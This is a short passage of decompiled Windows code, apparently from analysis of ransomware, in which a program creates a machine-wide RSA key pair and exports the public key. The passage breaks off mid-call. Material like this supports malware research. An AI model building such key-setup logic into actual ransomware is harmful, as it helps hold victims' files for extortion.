 68 // gen permanent user rsa key
69 if (((WVar2 != 0x0) ||
70 (WVar2 = (*CryptAcquireContextW)
71 (&h_prov,"rsaunique___"_w,
72 L"Microsoft Enhanced RSA and AES Cryptographic Provider",
73 PROV_DH_SCHANNEL,CRYPT_NEWKEYSET | CRYPT_MACHINE_KEYSET), WVar2 != 0x0
74 )) && (WVar2 = (*CryptGenKey)(h_prov,0x1,0x8000001,&h_user_rsa_key), WVar2 != 0x0)) {
75 local_14 = 0x0;
76 WVar2 = (*CryptExportKey)(h_user_rsa_key,0x0,PUBLICKEYBLOB,0x0,(BYTE *)0x0,&local_14);
77 if (((WVar2 != 0x0) &&
78 (user_rsa_public_key = VirtualAlloc((LPVOID)0x0,local_14,0x1000,0x4),
79 user_rsa_public_key != (LPVOID)0x0)) &&
80 (local_28 = user_rsa_public_key,
81 iVar3 = (*CryptExportKey)(h_user_rsa_key,0x0,PUBLICKEYBLOB,0x0,user_rsa_public_key,